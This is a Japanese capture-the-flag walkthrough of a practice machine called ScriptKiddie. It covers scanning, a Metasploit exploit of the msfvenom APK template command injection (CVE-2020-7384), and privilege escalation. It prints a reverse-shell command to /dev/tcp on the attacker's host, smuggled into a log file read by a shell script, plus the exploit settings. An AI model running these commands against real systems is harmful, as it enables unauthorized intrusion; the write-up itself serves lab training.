偵察/スキャン
nmapでスキャンします。
┌──(kali㉿kali)-[~] └─$ nmap -T4 -P0 -sC -sV -A -p- 10.10.10.226 Starting Nmap 7.92 ( https://nmap.org ) Nmap scan report for 10.10.10.226 Host is up (0.27s latency). Not shown: 65533 closed tcp ports (conn-refused) PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.1 (Ubuntu Linux; protocol 2.0) | ssh-hostkey: | 3072 3c:65:6b:c2:df:b9:9d:62:74:27:a7:b8:a9:d3:25:2c (RSA) | 256 b9:a1:78:5d:3c:1b:25:e0:3c:ef:67:8d:71:d3:a3:ec (ECDSA) |_ 256 8b:cf:41:82:c6:ac:ef:91:80:37:7c:c9:45:11:e8:43 (ED25519) 5000/tcp open http Werkzeug httpd 0.16.1 (Python 3.8.5) |_http-title: k1d'5 h4ck3r t00l5 Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TCP22,5000が開いていることがわかりました。
TCP/5000にアクセスしてみると以下のような画面が表示されます。

dirbやnmapで得られたパッケージのバージョン等でアクセスにつながる情報がないか調べましたが、有用な情報は見つけられませんでした。余談ですが、SQLiの調査をすると怒られました。

アクセス取得
このサイトではmsfvenomを使用することができるようです。
調べてみるとmsfvenomに対するexploit(CVE-2020-7384)が見つかりました。
また、テンプレートをアップロードできるような機能もあります。
上記でアクセス取得を試みます。
┌──(kali㉿kali)-[~] └─$ msfconsole . . . dBBBBBBb dBBBP dBBBBBBP dBBBBBb . o ' dB' BBP dB'dB'dB' dBBP dBP dBP BB dB'dB'dB' dBP dBP dBP BB dB'dB'dB' dBBBBP dBP dBBBBBBB dBBBBBP dBBBBBb dBP dBBBBP dBP dBBBBBBP . . dB' dBP dB'.BP | dBP dBBBB' dBP dB'.BP dBP dBP --o-- dBP dBP dBP dB'.BP dBP dBP | dBBBBP dBP dBBBBP dBBBBP dBP dBP . . o To boldly go where no shell has gone before =[ metasploit v6.2.11-dev ] + -- --=[ 2233 exploits - 1179 auxiliary - 398 post ] + -- --=[ 867 payloads - 45 encoders - 11 nops ] + -- --=[ 9 evasion ] Metasploit tip: Start commands with a space to avoid saving them to history msf6 > searh venom [-] Unknown command: searh msf6 > search venom Matching Modules ================ # Name Disclosure Date Rank Check Description - ---- --------------- ---- ----- ----------- 0 exploit/unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection 2020-10-29 excellent No Rapid7 Metasploit Framework msfvenom APK Template Command Injection Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection msf6 > use 0 /usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:11: warning: already initialized constant HrrRbSsh::Transport::ServerHostKeyAlgorithm::EcdsaSha2Nistp256::NAME /usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:11: warning: previous definition of NAME was here /usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:12: warning: already initialized constant HrrRbSsh::Transport::ServerHostKeyAlgorithm::EcdsaSha2Nistp256::PREFERENCE /usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:12: warning: previous definition of PREFERENCE was here /usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:13: warning: already initialized constant HrrRbSsh::Transport::ServerHostKeyAlgorithm::EcdsaSha2Nistp256::IDENTIFIER /usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:13: warning: previous definition of IDENTIFIER was here [*] No payload configured, defaulting to cmd/unix/python/meterpreter/reverse_tcp msf6 exploit(unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection) > set LHOST 10.10.16.4 LHOST => 10.10.16.4 msf6 exploit(unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection) > set LPORT 4444 LPORT => 4444 msf6 exploit(unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection) > run [-] Exploit failed: cmd/unix/python/meterpreter/reverse_tcp: All encoders failed to encode.
msf6 exploit(unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection) > show payloads Compatible Payloads =================== # Name Disclosure Date Rank Check Description - ---- --------------- ---- ----- ----------- 0 payload/cmd/unix/bind_awk normal No Unix Command Shell, Bind TCP (via AWK) 1 payload/cmd/unix/bind_busybox_telnetd normal No Unix Command Shell, Bind TCP (via BusyBox telnetd) 2 payload/cmd/unix/bind_jjs normal No Unix Command Shell, Bind TCP (via jjs) 3 payload/cmd/unix/bind_lua normal No Unix Command Shell, Bind TCP (via Lua) 4 payload/cmd/unix/bind_netcat normal No Unix Command Shell, Bind TCP (via netcat) 5 payload/cmd/unix/bind_netcat_gaping normal No Unix Command Shell, Bind TCP (via netcat -e) 6 payload/cmd/unix/bind_netcat_gaping_ipv6 normal No Unix Command Shell, Bind TCP (via netcat -e) IPv6 7 payload/cmd/unix/bind_nodejs normal No Unix Command Shell, Bind TCP (via nodejs) 8 payload/cmd/unix/bind_perl normal No Unix Command Shell, Bind TCP (via Perl) 9 payload/cmd/unix/bind_perl_ipv6 normal No Unix Command Shell, Bind TCP (via perl) IPv6 10 payload/cmd/unix/bind_r normal No Unix Command Shell, Bind TCP (via R) 11 payload/cmd/unix/bind_ruby normal No Unix Command Shell, Bind TCP (via Ruby) 12 payload/cmd/unix/bind_ruby_ipv6 normal No Unix Command Shell, Bind TCP (via Ruby) IPv6 13 payload/cmd/unix/bind_socat_udp normal No Unix Command Shell, Bind UDP (via socat) 14 payload/cmd/unix/bind_stub normal No Unix Command Shell, Bind TCP (stub) 15 payload/cmd/unix/bind_zsh normal No Unix Command Shell, Bind TCP (via Zsh) 16 payload/cmd/unix/generic normal No Unix Command, Generic Command Execution 17 payload/cmd/unix/pingback_bind normal No Unix Command Shell, Pingback Bind TCP (via netcat) 18 payload/cmd/unix/pingback_reverse normal No Unix Command Shell, Pingback Reverse TCP (via netcat) 19 payload/cmd/unix/python/meterpreter/bind_tcp normal No Python Exec, Python Meterpreter, Python Bind TCP Stager 20 payload/cmd/unix/python/meterpreter/bind_tcp_uuid normal No Python Exec, Python Meterpreter, Python Bind TCP Stager with UUID Support 21 payload/cmd/unix/python/meterpreter/reverse_http normal No Python Exec, Python Meterpreter, Python Reverse HTTP Stager 22 payload/cmd/unix/python/meterpreter/reverse_https normal No Python Exec, Python Meterpreter, Python Reverse HTTPS Stager 23 payload/cmd/unix/python/meterpreter/reverse_tcp normal No Python Exec, Python Meterpreter, Python Reverse TCP Stager 24 payload/cmd/unix/python/meterpreter/reverse_tcp_ssl normal No Python Exec, Python Meterpreter, Python Reverse TCP SSL Stager 25 payload/cmd/unix/python/meterpreter/reverse_tcp_uuid normal No Python Exec, Python Meterpreter, Python Reverse TCP Stager with UUID Support 26 payload/cmd/unix/python/meterpreter_bind_tcp normal No Python Exec, Python Meterpreter Shell, Bind TCP Inline 27 payload/cmd/unix/python/meterpreter_reverse_http normal No Python Exec, Python Meterpreter Shell, Reverse HTTP Inline 28 payload/cmd/unix/python/meterpreter_reverse_https normal No Python Exec, Python Meterpreter Shell, Reverse HTTPS Inline 29 payload/cmd/unix/python/meterpreter_reverse_tcp normal No Python Exec, Python Meterpreter Shell, Reverse TCP Inline 30 payload/cmd/unix/python/pingback_bind_tcp normal No Python Exec, Python Pingback, Bind TCP (via python) 31 payload/cmd/unix/python/pingback_reverse_tcp normal No Python Exec, Python Pingback, Reverse TCP (via python) 32 payload/cmd/unix/python/shell_bind_tcp normal No Python Exec, Command Shell, Bind TCP (via python) 33 payload/cmd/unix/python/shell_reverse_tcp normal No Python Exec, Command Shell, Reverse TCP (via python) 34 payload/cmd/unix/python/shell_reverse_tcp_ssl normal No Python Exec, Command Shell, Reverse TCP SSL (via python) 35 payload/cmd/unix/python/shell_reverse_udp normal No Python Exec, Command Shell, Reverse UDP (via python) 36 payload/cmd/unix/reverse normal No Unix Command Shell, Double Reverse TCP (telnet) 37 payload/cmd/unix/reverse_awk normal No Unix Command Shell, Reverse TCP (via AWK) 38 payload/cmd/unix/reverse_bash normal No Unix Command Shell, Reverse TCP (/dev/tcp) 39 payload/cmd/unix/reverse_bash_telnet_ssl normal No Unix Command Shell, Reverse TCP SSL (telnet) 40 payload/cmd/unix/reverse_bash_udp normal No Unix Command Shell, Reverse UDP (/dev/udp) 41 payload/cmd/unix/reverse_jjs normal No Unix Command Shell, Reverse TCP (via jjs) 42 payload/cmd/unix/reverse_ksh normal No Unix Command Shell, Reverse TCP (via Ksh) 43 payload/cmd/unix/reverse_lua normal No Unix Command Shell, Reverse TCP (via Lua) 44 payload/cmd/unix/reverse_ncat_ssl normal No Unix Command Shell, Reverse TCP (via ncat) 45 payload/cmd/unix/reverse_netcat normal No Unix Command Shell, Reverse TCP (via netcat) 46 payload/cmd/unix/reverse_netcat_gaping normal No Unix Command Shell, Reverse TCP (via netcat -e) 47 payload/cmd/unix/reverse_nodejs normal No Unix Command Shell, Reverse TCP (via nodejs) 48 payload/cmd/unix/reverse_openssl normal No Unix Command Shell, Double Reverse TCP SSL (openssl) 49 payload/cmd/unix/reverse_perl normal No Unix Command Shell, Reverse TCP (via Perl) 50 payload/cmd/unix/reverse_perl_ssl normal No Unix Command Shell, Reverse TCP SSL (via perl) 51 payload/cmd/unix/reverse_php_ssl normal No Unix Command Shell, Reverse TCP SSL (via php) 52 payload/cmd/unix/reverse_python normal No Unix Command Shell, Reverse TCP (via Python) 53 payload/cmd/unix/reverse_python_ssl normal No Unix Command Shell, Reverse TCP SSL (via python) 54 payload/cmd/unix/reverse_r normal No Unix Command Shell, Reverse TCP (via R) 55 payload/cmd/unix/reverse_ruby normal No Unix Command Shell, Reverse TCP (via Ruby) 56 payload/cmd/unix/reverse_ruby_ssl normal No Unix Command Shell, Reverse TCP SSL (via Ruby) 57 payload/cmd/unix/reverse_socat_udp normal No Unix Command Shell, Reverse UDP (via socat) 58 payload/cmd/unix/reverse_ssh normal No Unix Command Shell, Reverse TCP SSH 59 payload/cmd/unix/reverse_ssl_double_telnet normal No Unix Command Shell, Double Reverse TCP SSL (telnet) 60 payload/cmd/unix/reverse_stub normal No Unix Command Shell, Reverse TCP (stub) 61 payload/cmd/unix/reverse_tclsh normal No Unix Command Shell, Reverse TCP (via Tclsh) 62 payload/cmd/unix/reverse_zsh normal No Unix Command Shell, Reverse TCP (via Zsh) 63 payload/generic/custom normal No Custom Payload 64 payload/generic/shell_bind_tcp normal No Generic Command Shell, Bind TCP Inline 65 payload/generic/shell_reverse_tcp normal No Generic Command Shell, Reverse TCP Inline 66 payload/generic/ssh/interact normal No Interact with Established SSH Connection msf6 exploit(unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection) > set payload 38 payload => cmd/unix/reverse_bash msf6 exploit(unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection) > run [+] msf.apk stored at /home/kali/.msf4/local/msf.apk msf6 exploit(unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection) >
※自分の環境では、exploitを実行すると「All encoders failed to encode.」といったエラーが出て詰まりました。
調べてみると、ペイロードの要件が合わない、うまく設定されていないような場合に出るエラーのようでした。今回は38を指定して実行することができました。
※PAYLOADの指定が正常にできた場合は以下のような応答があります。
set payload 38 payload => cmd/unix/reverse_bash
上記で作成したファイルを使用してアクセス取得を試みます。
ncで待ち受けた状態でファイルアップロードを実行します。
権限昇格
sudo -lでは実行できるコマンドはありませんでした。
また、python3は実行可能なようです。
python3 --version Python 3.8.5 python --version sh: 9: python: not found
pythonを使用してインタラクティブシェルに変更します。

┌──(kali㉿kali)-[~]
└─$ sudo nc -nvlp 4444
[sudo] kali のパスワード:
listening on [any] 4444 ...
connect to [10.10.16.2] from (UNKNOWN) [10.10.10.226] 57454
whoami
kid
python3 -c 'import pty;pty.spawn("/bin/bash")'
kid@scriptkiddie:~/html$
linpeasを実行して情報を集めてみると、「pwn」というユーザと、そのユーザのホームディレクトリに「scanlosers.sh」があることがわかります。
kid@scriptkiddie:/home/pwn$ cat scanlosers.sh
cat scanlosers.sh
#!/bin/bash
log=/home/kid/logs/hackers
cd /home/pwn/
cat $log | cut -d' ' -f3- | sort -u | while read ip; do
sh -c "nmap --top-ports 10 -oN recon/${ip}.nmap ${ip} 2>&1 >/dev/null" &
done
if $(wc -l < $log) -gt 0 ; then echo -n > $log; fi
現在ログインしているkidのディレクトリ配下のファイルを読み込んでいるようです。
このファイルにリバースシェルのコマンドを挿入してpwnのアクセス取得を試みます。
※なおhackersのファイルは頻繁にアクセスされているようで、書き込みを行うとすぐに削除されます。
echo " test|bash -c '/bin/bash -l > /dev/tcp/10.10.16.2/4445 0<&1 2>&1'" > hackers

待ち受けたターミナルでシェルを取得できました。
sudo -lを実行するとmsfconsoleがroot権限で実行できるようです。

msfconsoleからrootを取得できました。
参考にさせていただいたサイト
貴重な情報をありがとうございます。